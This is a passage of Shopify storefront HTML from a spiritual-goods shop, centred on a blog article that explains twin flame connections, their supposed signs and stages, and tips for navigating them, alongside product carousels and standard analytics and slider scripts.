      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"en","currency":"AUD","eventMetadataId":"926faed3-1391-4440-b4dd-a75774aea733"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":605827924256,"requestId":"0b32972d-b25d-4d3a-b775-4fab4fc85d99-1769469980","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/en-au/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Your shopping bag is empty</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Go to the shop</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Intention <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/abundance">Abundance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/love">Love</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Ritual Kits <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-grids">Crystal Grid Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/jar-rituals">Jar Rituals</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Crystals <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-grids">Crystal Grids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-towers">Crystal Towers/Points</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Candles <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/chime-candles">Chime Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/pillar-candles">Pillar Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/candle-holders">Candle Holders</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="/en-au#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/en-au/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/en-au/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/article.liquid -->



<div id="shopify-section-article-template" class="shopify-section"><!-- /sections/article-template.liquid -->
<section id="content">
  <div class="content-page"> 
    <div class="container">
      
      <div class="box-blog-post">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="single-post">
              <div class="post-thumb zoom-rotate">
                <a href="/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections" class="advs-thumb-link"><img src="//www.themysticalritual.com/cdn/shop/articles/website-1179--658-px-1688475879289.png?v=1740641177" alt="The Ultimate Guide to Understanding Twin Flame Connections" /></a>
              </div>
              <div class="post-name-blog">
                <h2 class="title30 font-bold dark">The Ultimate Guide to Understanding Twin Flame Connections</h2>
              </div>
              <div class="post-blog-by">
                <ul class="list-inline-block">
                  
                  <li class="silver"><i class="fas fa-user"></i> Posted by: <a href="/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections" class="dark link-hover">Rayvn Nova</a></li>
                  
                  
                  <li class="silver"><i class="fas fa-comment"></i> Comments: <a href="/en-au/blogs/blog-2/the-ultimate-guide-to-understanding-twin-flame-connections/#comments" class="dark link-hover">0</a></li>
                  
                  
                  <li class="silver "><i class="fas fa-folder"></i> Categories: <a href="/en-au/blogs/blog-2" class="dark link-hover">Blog</a></li>
                  
                </ul>
              </div>
              <div class="post-tag">
                <ul class="list-inline-block">
                  <li class="silver"><i class="fas fa-tag"></i>Tags:</li>
                  
                  <li><a href="/en-au/blogs/blog-2/tagged/love" class="silver link-hover title12">love</a></li>
                  
                  <li><a href="/en-au/blogs/blog-2/tagged/signs-of-twin-flames" class="silver link-hover title12">signs of twin flames</a></li>
                  
                  <li><a href="/en-au/blogs/blog-2/tagged/twin-flame" class="silver link-hover title12">twin flame</a></li>
                  
                  <li><a href="/en-au/blogs/blog-2/tagged/twin-flame-connections" class="silver link-hover title12">twin flame connections</a></li>
                  
                  <li><a href="/en-au/blogs/blog-2/tagged/twin-flame-meaning" class="silver link-hover title12">twin flame meaning</a></li>
                  
                </ul>
              </div>
              
              <div class="engoc-article-content">
              <script src="https://d2xvgzwm836rzd.cloudfront.net/lazysizes-bloggle.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/min/tiny-slider.js" defer></script>
    <script src="https://d2xvgzwm836rzd.cloudfront.net/bloggle-article-min.js" defer></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">
    <div id="bloggy--article">
      <link href="https://d2xvgzwm836rzd.cloudfront.net/blog_styles--themysticalritual.min.css?v=1688480375897" type="text/css" rel="stylesheet">
<h1 id="1671646303484" section-id="1671646303484" class="text--1636212959945 margin_vertical--small    margin-top_none  bggle_title bggle--block text__left">
      The Ultimate Guide to Understanding Twin Flame Connections
    </h1>
    <div id="1671645228562" class="bggle--block bggle_text margin_vertical--medium no--margin-horizontal    margin-top_none margin-bottom_none" section-id="1671645228562">
      <p>Are you intrigued by the captivating realm of twin flame connections? Whether you're just dipping your toes or fully immersed in this extraordinary journey, this ultimate guide is your friendly companion in unraveling the mysteries of this unique spiritual bond. <strong>Twin flame</strong> connections are a rollercoaster of intensity, transformation, and soul-deep connection, but what do they really mean?</p>
<br><p>In this relatable guide, we'll dive into the true essence of twin flames, uncover the signs that signal the arrival of your other half, and explore the challenges and rewards accompanying this profound connection. We'll navigate through the stages of a twin flame relationship, including the exhilarating "runner and chaser" dance, and equip you with practical tips for twists and turns.</p>
<br><p>Whether you're seeking validation, clarity, or simply curious about the magic of twin flames, this guide is your roadmap to self-discovery and spiritual growth like no other. Get ready to embark on a journey that will forever transform your understanding of love, connection, and the depths of your soul.</p>
    </div>
<div id="1671645323799" class="bggle_table-of-content bggle--block margin_vertical--medium no--margin-horizontal padding_vertical--small padding_horizontal--medium  " section-id="1671645323799" style="background-color: #ebebeb;">
      <h3 class="text--1636212957474" style="margin-bottom: 5px;">Table of Contents</h3>
      <div class="fd--column">
         <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671645506049" move-scroll="0" move-scroll-mobile="0" href="#1671645506049">- What is a Twin Flame?</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671645672117" move-scroll="0" move-scroll-mobile="0" href="#1671645672117">- Signs of a Twin Flame Connection</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671645749038" move-scroll="0" move-scroll-mobile="0" href="#1671645749038">- The Purpose of Twin Flame Connections</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671664243665" move-scroll="0" move-scroll-mobile="0" href="#1671664243665">- Twin Flame Stages</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671664271165" move-scroll="0" move-scroll-mobile="0" href="#1671664271165">- Challenges in Twin Flame Relationships</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671645799674" move-scroll="0" move-scroll-mobile="0" href="#1671645799674">- How to Navigate a Twin Flame Connection</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671664442402" move-scroll="0" move-scroll-mobile="0" href="#1671664442402">- Twin Flame Misconceptions and Myths</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671664485002" move-scroll="0" move-scroll-mobile="0" href="#1671664485002">- Embracing the Transformative Power of Twin Flame Connections</a>  <a class="bggle--anchor te bggle--child-link bggle--anchor-link" anchor-section-id="1671664519739" move-scroll="0" move-scroll-mobile="0" href="#1671664519739">- Twin Flame FAQS</a> 
      </div>
    </div>
    <h2 id="1671645506049" section-id="1671645506049" class="text--1636212957474 margin_vertical--small    margin-top_none margin-bottom_none bggle_title bggle--block text__left">
      What is a Twin Flame?
    </h2>
    <div id="1671645579251" class="bggle--block bggle_text margin_vertical--small  no--padding-vertical    " section-id="1671645579251">
      <p>A twin flame is often described as the other half of your soul, a mirror reflection of your deepest self. Unlike soulmates who are compatible matches, twin flames are believed to be two souls that originated from the same source and split into two separate bodies. They are said to share an intense and unbreakable connection that transcends time and space.</p>
<br><p>Twin flames are not necessarily romantic partners, although romantic relationships are common. They can also be platonic friends or even family members. The key aspect of a twin flame connection is the profound spiritual and energetic bond between the two individuals.</p>
    </div>
<div id="1671647505290" class="bggle_quote bggle--block margin_vertical--medium  padding_vertical--medium padding_horizontal--medium margin-top_none margin-bottom_none" section-id="1671647505290">
      <p section-id="1671647505290" class="text--1636212959945 bloggle_quote--text" style="font-style: italic;text-align: center;">"You and I, we are embers from the same fire, dust from the same star, echoes of the same love."</p>
      <p style="font-style: normal;text-align: center;" section-id="1671647505290" class="bloggle_quote--author">Craig Crippen</p>
      
      
    </div>
    <h2 id="1671645672117" section-id="1671645672117" class="text--1636212957474 margin_vertical--medium    margin-top_none margin-bottom_none bggle_title bggle--block text__left">
      Signs of a Twin Flame Connection
    </h2>
    <div id="1671645692818" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1671645692818">
      <p>Recognizing a twin flame connection can be an exhilarating experience. Several signs can indicate you've met your twin flame. These signs include an immediate and intense attraction, recognition or familiarity, and a sense of completion when you are together.</p>
<br><p>Other signs may include a strong telepathic connection, experiencing synchronicities and coincidences, and a deep sense of spiritual growth and transformation. It is important to note that not all signs may be present in every twin flame connection, as each relationship is unique.</p>
    </div>
<div id="1671649464665" class="bggle--block bggle_spacer" section-id="1671649464665" style="height: 44px;justify-content: center;">
      <div class="bggle_line">
      </div>
      <style>@media screen and (max-width: 767px) { .bggle_spacer[section-id="1671649464665"] {height: 20px !important;}}</style>
      
    </div>
<h2 id="1671645749038" section-id="1671645749038" class="text--1636212957474 margin_vertical--medium    margin-top_none margin-bottom_none bggle_title bggle--block text__left">
      The Purpose of Twin Flame Connections
    </h2>
<div id="1671649179062" class="bggle_text-with-image bggle--v2 bggle--block margin_vertical--small  margin-bottom_none     " section-id="1671649179062">
      <div class="bggle_text--container" section-text-id="text-1671649179062">
        <p>Twin flame connections serve a higher purpose in our lives. They are catalysts for personal growth, spiritual awakening, and self-discovery. </p>
<br><p>Twin flames often come into our lives to help us heal past wounds, release karmic patterns, and expand our consciousness.</p>
<br><p>The purpose of a twin flame connection is to support each other's soul journey and to assist in the evolution of both individuals. </p>
<br><p>It is a sacred union that challenges us to confront our deepest fears, insecurities, and limitations, ultimately leading to profound transformation and self-realization.</p>
        
      </div>
      <div class="bggle_image--container imageRight underText imageRight">
      
        <img class="lazybloggle  blog__img " style="margin-left: auto;" section-image-id-1="1671649179062" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1000x.png?v=1688476331" alt="reaching hands" data-srcset="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1800x.png?v=1688476331 1800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1600x.png?v=1688476331 1600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1400x.png?v=1688476331 1400w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1200x.png?v=1688476331 1200w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_1000x.png?v=1688476331 1000w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_800x.png?v=1688476331 800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_600x.png?v=1688476331 600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1688476330345_400x.png?v=1688476331 400w">
        
        
        <div class="bggle_image-source" source="1" style="margin-left: auto;" section-id="1671649179062">Photo by <a href="https://www.canva.com/" id="isPasted">Canva</a>​​</div>
      </div>
    </div>
<div id="1671647204353" class="bggle_product-slider bggle--block  margin_vertical--small     " section-id="1671647204353">
      <div class="bggle--slider" section-id="1671647204353">
        <div class="bggle_product-container text__center" bggle-product-id="8121774440736" bggle-product-handle="love-romance-self-love-oil">
        <a class="bggle_button-link" href="/en-au/products/love-romance-self-love-oil">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
<div class="bggle_product-container text__center" bggle-product-id="8121786204448" bggle-product-handle="love-romance-self-love-crystal-grid-1">
        <a class="bggle_button-link" href="/en-au/products/love-romance-self-love-crystal-grid-1">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
<div class="bggle_product-container text__center" bggle-product-id="8117523317024" bggle-product-handle="pink-pillar-candles-2-x-6-inches-love-compassion-self-love-romance">
        <a class="bggle_button-link" href="/en-au/products/pink-pillar-candles-2-x-6-inches-love-compassion-self-love-romance">
          <img class="bloggle_product--img" src="" alt="">
          <div class="bloggle_product--infos">
            
            <p class="bloggle_product--title undefined"></p>
            <div class="fd--row jc--center">
              <div class="fd--row bggle--compare">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--compare-at-price undefined "></span>
              </div>
              <div class="fd--row bggle--price ">
                <span class="bloggle_product--price-currency undefined"></span>
                <span class="bloggle_product--price undefined "></span>
              </div>
            </div>
          </div>
          <button style="margin-top: auto;width: 150px !important;max-width: 150px !important;min-width: 150px !important;" class="button--1636212963117 m--auto">View More</button>
        </a>
      </div>
      </div>
      <div class="bggle_nav--slider">
      </div>
    </div>
<script type="text/javascript" section-id="1671647204353" slider-script>
      window.sliderConfig1671647204353 = function() {
        var numberSlides = document.querySelectorAll(".bggle--slider[section-id='1671647204353'] .bggle_product-container");
        if (numberSlides.length > 0) {
          window.slider1671647204353 = tns({
            container: '.bggle--slider[section-id="1671647204353"]',
            items: 2,
            slideBy: 'page',
            autoplay: true,
            gutter: 20,
            navAsThumbnails: false,
            navPosition: "bottom",
            arrowKeys: true,
            autoplayButton: false,
            autoplayButtonOutput: false,
            mouseDrag: true,
            autoplay: false,
            responsive: {
                768: {
                  items: 3
                },
                1025: {
                  items: 3
                }
              }
          });
        }
      }

      document.addEventListener('init-slider-1671647204353', window.sliderConfig1671647204353)
    </script><h2 id="1671664243665" section-id="1671664243665" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
      Twin Flame Stages
    </h2>
<div id="1671666511221" class="bggle_text-with-image bggle--v2 bggle--block margin_vertical--small  margin-bottom_none     " section-id="1671666511221">
      <div class="bggle_text--container" section-text-id="text-1671666511221">
        <p>Twin flame relationships are not always smooth sailing. They go through different stages, each with its own set of challenges and lessons. The stages of a twin flame relationship can vary in duration and intensity, and not all relationships progress through all stages.</p>
<br><p><strong>Awakening:</strong> This is the initial stage where you become aware of the deep connection and intense attraction to your twin flame. It is a time of excitement, confusion, and curiosity.</p>
<br><p><strong>The Mirror:</strong> In this stage, the relationship becomes a mirror for both individuals, reflecting back their unresolved issues, traumas, and beliefs. This can lead to emotional triggers, conflicts, and a need for inner healing.</p>
        
      </div>
      <div class="bggle_image--container imageLeft underText imageLeft">
      
        <img class="lazybloggle  blog__img " section-image-id-1="1671666511221" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1000x.png?v=1688476563" alt="reflection" data-srcset="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1800x.png?v=1688476563 1800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1600x.png?v=1688476563 1600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1400x.png?v=1688476563 1400w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1200x.png?v=1688476563 1200w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_1000x.png?v=1688476563 1000w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_800x.png?v=1688476563 800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_600x.png?v=1688476563 600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-1-1688476561259_400x.png?v=1688476563 400w">
        
        
        <div class="bggle_image-source" source="1" section-id="1671666511221">Photo by <a href="https://www.canva.com/" id="isPasted">Canva</a>​​</div>
      </div>
    </div>
<div id="1688476580538" class="bggle_text-with-image bggle--v2 bggle--block margin_vertical--small  margin-bottom_none     " section-id="1688476580538">
      <div class="bggle_text--container" section-text-id="text-1688476580538">
        <p><strong>The Runner and Chaser</strong>: One of the most challenging stages, the runner and chaser dynamic, occurs when one twin flame feels overwhelmed by the intensity of the connection and tries to distance themselves. The other twin flame becomes the chaser, desperately seeking reunion.</p>
<br><p><strong>The Surrender:</strong> After the turbulence of the previous stages, the surrender stage is about letting go of control and surrendering to the divine timing of the connection. It is a time of deep self-reflection, acceptance, and inner work.</p>
<br><p><strong>The Union:</strong> The final stage is the union, where both twin flames have done the necessary inner work and are ready to come together in a harmonious partnership. This stage represents a deep sense of love, unity, and spiritual alignment.</p>
        
      </div>
      <div class="bggle_image--container imageRight underText imageRight">
      
        <img class="lazybloggle  blog__img " style="margin-left: auto;" section-image-id-1="1688476580538" data-sizes="auto" data-src="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1000x.png?v=1688477533" alt="reaching hands" data-srcset="https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1800x.png?v=1688477533 1800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1600x.png?v=1688477533 1600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1400x.png?v=1688477533 1400w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1200x.png?v=1688477533 1200w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_1000x.png?v=1688477533 1000w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_800x.png?v=1688477533 800w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_600x.png?v=1688477533 600w, https://cdn.shopify.com/s/files/1/0688/1437/3152/t/7/assets/website-2-1688477532448_400x.png?v=1688477533 400w">
        
        
        <div class="bggle_image-source" source="1" style="margin-left: auto;" section-id="1688476580538">Photo by <a href="https://www.canva.com/" id="isPasted">Canva</a>​​</div>
      </div>
    </div>
<h2 id="1671664271165" section-id="1671664271165" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
      Challenges in Twin Flame Relationships
    </h2>
    <div id="1671645815670" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1671645815670">
      <p>Twin flame relationships are not without their challenges. The intensity and depth of the connection can sometimes be overwhelming, leading to emotional upheaval and inner turmoil. </p>
<br><p>Some common challenges in twin-flame relationships include:</p>
<br><p><strong>Intense emotional triggers:</strong> Twin flames often trigger each other's unresolved emotional wounds, leading to conflicts and emotional rollercoasters.</p>
<br><p><strong>Fear of intimacy:</strong> The vulnerability and depth of a twin flame connection can bring up fears of intimacy and the fear of being fully seen and accepted.</p>
<br><p><strong>Power struggles: </strong>Twin flame relationships can sometimes involve power struggles and control issues as individuals navigate their healing and growth.</p>
<br><p><strong>Unbalanced energy:</strong> The runner and chaser dynamic can create an imbalance in the energy exchange, leading to frustration and confusion.</p>
    </div>
<h2 id="1671645799674" section-id="1671645799674" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
      How to Navigate a Twin Flame Connection
    </h2>
    <div id="1671664335564" class="bggle--block bggle_text margin_vertical--small      margin-bottom_none" section-id="1671664335564">
      <p>Navigating a twin flame connection requires self-awareness, patience, and a deep commitment to personal growth. </p>
<br><p>Here are some practical tips to help you navigate the ups and downs of a twin flame connection:</p>
<br><p><strong>Self-reflection and inner work</strong>: Reflect on your fears, insecurities, and patterns. Engage in inner work such as therapy, meditation, journaling, or energy healing to release old wounds and limiting beliefs.</p>
<br><p><strong>Self-care and boundaries</strong>: Prioritize self-care and establish healthy boundaries. It is important to take care of your well-being and not lose yourself in the intensity of the connection.</p>
<br><p><strong>Communication and honesty:</strong> Foster open and honest communication with your twin flame. Express your needs, fears, and concerns lovingly and non-confrontational.</p>
<br><p><strong>Patience and surrender: </strong>Trust in the divine timing of the connection and practice patience. Surrender to the lessons and growth the connection brings, knowing everything is unfolding as it should.</p>
<br><p><strong>Seek support: </strong>Contact trusted friends, spiritual communities, or therapists who can guide and support your twin flame journey. Connecting with others who have experienced similar connections can be incredibly validating and comforting.</p>
    </div>
<h2 id="1671664442402" section-id="1671664442402" class="text--1636212957474 margin_vertical--small     margin-bottom_none bggle_title bggle--block text__left">
